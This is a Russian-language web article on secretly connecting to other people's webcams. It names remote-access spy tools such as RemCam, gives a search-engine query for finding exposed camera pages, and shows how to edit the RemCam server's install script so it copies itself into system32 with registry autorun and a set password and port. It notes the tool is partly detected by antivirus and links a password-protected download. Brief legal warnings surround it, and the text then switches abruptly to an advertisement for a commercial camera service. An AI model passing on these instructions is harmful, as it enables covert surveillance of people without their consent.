Камера управляемая смартфоном. Как подключится к чужой камере
Вы даже не представляете, как, оказывается, просто оказаться в образе Большого Брата и понаблюдать через камеру за действиями любого человека. Конечно, если рядом с ним окажется «вебка». Для этого нужно знать IP-адрес «вражеского» ноутбука и иметь доступ к специальным программам.
Как подключиться к чужой веб-камере: способы
- Загрузить на свой компьютер одну из программ, предназначенных именно для этих целей: шпионажа с помощью «вебки». Например, Remote Administration Tool или Remcam. Обе они находятся в свободном доступе в Интернете. В некоторых случаях для их скачивания попросят ввести номер своего мобильного телефона.
- Посмотреть видеоролики, как подключиться к чужой камере, записанные на YouTube. Хакеры сделают это на ваших глазах с точными описаниями и инструкциями максимум за 5 минут. Обычно, для возможности подключения предлагают: задать в Google запрос с темой: inurl:MultiCameraFrame?Mode=, в открывшемся списке выбрать необходимый URL и камера…мотор…запись! В нашем случае – слежка.
Для того, кому не достаточно конкретно этой информации, может дополнительно поискать консультаций профессионалов (хакеров крупного масштаба) на специализированных форумах. Например, на страницах Интернет-журнала «Хакер».
Правда, перед тем, как начать шпионить, помните: внедрение в личное пространство человека с помощью веб-камеры уголовно наказуемо. Например, в Америке разразился настоящий судебный скандал, когда выяснилось что за учащимися одной из школ через веб-камеры, установленные на ноутбуках детей, подсматривали системные администраторы учебного заведения.
RemCam 2 — маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для подключения к и микрофону.
Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати в сети гуляют исходники если найду закину в архив с программой.
Возможности программы Remcam
- Выбор формата видео-захвата (видео-формат, разрешение).
- Поддержка распространённых RGB, YUV, JPEG — форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.
- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.
- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).
- Кодирование аудио-потока в IMA ADPCM.
- Автоматическая балансировка аудио и видео-потоков при нехватке пропускной способности канала.
- Опционально ZLIB-сжатие трафика.
- Индикаторы использования трафика, загрузки процессора на локальной и удалённой системе.
- Опционально защита сервера паролем (простая md5-аутентификация с солью).
- Маленький размер приложения (сервер — 180,5 кб). Не требуется ни каких дополнительных файлов или библиотек.
- Адресная книга для серверов с возможностью импорта и экспорта.
Утилита Ремкам создана для родителей для наблюдения и контроля за детьми. Используя программу Ремкам в целях слежки, скрытого наблюдения и для внегласной прослушки за посторонними людьми — вы нарушаете законодательство вашей страны.
Инструкция и настройка Remcam
Сама программа состоит из 2 основных модулей:
- Client (клиент)
- Server (сервер)
Client — необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.
Server — запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.
Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.
Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:
@echo off
set dest=%systemroot%\system32
set exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!
Как удалить Remcam?
Для удаления программы необходимо запустить файл remove.cmd который находится в директории server .
Предупреждаю! Программа частично детектится, некоторыми антивирусами.
Совместимость с Windows 7: Да
Язык интерфейса: English
Пароль на архив: www.сайт
Скачать бесплатно
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам , IP- камерам и аналоговым камерам . На закладке «Тарифы» вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий. Для регистрации на сайте понадобится только адрес вашей электронной почты: введите его в поле «Ваш e-mail», придумайте пароль и кликните «Зарегистрироваться».







Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.
